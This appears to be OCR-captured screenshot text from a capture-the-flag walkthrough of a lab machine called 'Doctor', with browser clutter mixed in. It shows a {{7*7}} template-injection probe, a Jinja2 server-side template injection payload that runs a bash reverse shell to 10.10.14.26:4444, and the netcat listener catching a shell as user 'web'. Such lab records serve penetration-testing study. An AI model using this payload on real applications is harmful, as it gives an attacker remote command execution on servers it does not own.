 kali@kali:~/doc $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.209] 40346
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$
Home
splunkd - Splunk
10.10.10.209:8089/servic
Archive
http://doctors.htb/archive
Organizer Extensions Learn
view-source:http://doctors.htb/archive
Burp
Repos onlineWebOSINT defaultBookmarks
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title>$49</title></item>
7
8 </channel>
9 <item><title>49</title></item>
10
11 </channel>
12
Doctor Secure Messaging
Doctor Secure Messaging
doctors.htb/user/aa
Repos onlineWebOSINT defaultBookmarks
Doctor Secure Messaging Home New Message Account Logout
Posts by aa (3)
aa 2025-09-15
{{ cycler.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/
tcp/10.10.14.26/4444 0>&1"').read() }}
{{ cycler.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.26/4444 0>&1"').read() }}
aa 2025-09-15
{{7*7}}
{{7*7}}